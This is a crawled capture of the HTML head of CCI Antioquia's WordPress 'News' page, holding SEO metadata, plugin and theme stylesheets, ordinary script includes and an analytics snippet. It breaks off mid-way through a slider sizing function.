

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cciantioquia.com/news/
body_size: 32840
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#f6a520"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News - CCI ANTIOQUIA</title>
	<link rel="canonical" href="https://www.cciantioquia.com/news/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News - CCI ANTIOQUIA" />
	<meta property="og:url" content="https://www.cciantioquia.com/news/" />
	<meta property="og:site_name" content="CCI ANTIOQUIA" />
	<meta property="article:modified_time" content="2022-02-17T00:46:20+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cciantioquia.com/news/","url":"https://www.cciantioquia.com/news/","name":"News - CCI ANTIOQUIA","isPartOf":{"@id":"https://www.cciantioquia.com/#website"},"datePublished":"2016-06-28T00:37:06+00:00","dateModified":"2022-02-17T00:46:20+00:00","breadcrumb":{"@id":"https://www.cciantioquia.com/news/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.cciantioquia.com/news/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cciantioquia.com/news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.cciantioquia.com/"},{"@type":"ListItem","position":2,"name":"News"}]},{"@type":"WebSite","@id":"https://www.cciantioquia.com/#website","url":"https://www.cciantioquia.com/","name":"CCI ANTIOQUIA","description":"Asociación gremial empresarial que promueve el desarrollo de la infraestructura de Antioquia y el país.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cciantioquia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CCI ANTIOQUIA &raquo; Feed" href="https://www.cciantioquia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCI ANTIOQUIA &raquo; Feed de los comentarios" href="https://www.cciantioquia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cciantioquia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cciantioquia.com%2Fnews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cciantioquia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cciantioquia.com%2Fnews%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='mec-select2-style-css' href='https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.cciantioquia.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.cciantioquia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cciantioquia.com/wp-includes/css/dist/block-library/style.min.css?ver=54cc4d300ba3b75bb8ae9e7f55dd26f6' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.cciantioquia.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cciantioquia.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #f6a520;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cciantioquia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.cciantioquia.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.cciantioquia.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.cciantioquia.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cciantioquia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CRoboto:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.cciantioquia.com/wp-content/themes/dt-the7/css/main.min.css?ver=14.0.1.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#ffc000);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.cciantioquia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.cciantioquia.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.cciantioquia.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.cciantioquia.com/wp-content/uploads/the7-css/css-vars.css?ver=5cfc6ffcd2ab' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.cciantioquia.com/wp-content/uploads/the7-css/custom.css?ver=5cfc6ffcd2ab' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.cciantioquia.com/wp-content/uploads/the7-css/media.css?ver=5cfc6ffcd2ab' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.cciantioquia.com/wp-content/uploads/the7-css/mega-menu.css?ver=5cfc6ffcd2ab' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.cciantioquia.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=5cfc6ffcd2ab' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.cciantioquia.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=5cfc6ffcd2ab' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cciantioquia.com/wp-content/themes/dt-the7/style.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.cciantioquia.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' media='all' />
<script src="https://www.cciantioquia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cciantioquia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="gw-tweenmax-js-before">
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script id="gw-tweenmax-js-after">
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
</script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.cciantioquia.com/wp-content/themes/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"305","ajaxurl":"https://www.cciantioquia.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.cciantioquia.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"a74e49480d","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png\" srcset=\"https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png 205w, https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png 205w\" width=\"205\" height=\"64\"   sizes=\"205px\" alt=\"CCI ANTIOQUIA\" /\u003E","url":"https://www.cciantioquia.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Men\u00fa"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png\" srcset=\"https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png 205w, https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png 205w\" width=\"205\" height=\"64\"   sizes=\"205px\" alt=\"CCI ANTIOQUIA\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png\" srcset=\"https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png 205w, https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png 205w\" width=\"205\" height=\"64\"   sizes=\"205px\" alt=\"CCI ANTIOQUIA\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Compartir en Facebook","twitter":"Share on X","pinterest":"Tweet","linkedin":"Compartir en Linkedin","whatsapp":"Compartir en Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.cciantioquia.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.0.1.1" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cciantioquia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cciantioquia.com/wp-json/wp/v2/pages/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cciantioquia.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.cciantioquia.com/?p=305' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-218579201-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.cciantioquia.com/wp-content/uploads/2022/02/FAVICON.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.cciantioquia.com/wp-content/uploads/2022/02/FAVICON.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.cciantioquia.com/wp-content/uploads/2022/02/FAVICON.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.cciantioquia.com/wp-content/uploads/2022/02/FAVICON.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.cciantioquia.com/wp-content/uploads/2022/02/FAVICON.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.cciantioquia.com/wp-content/uploads/2022/02/FAVICON.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
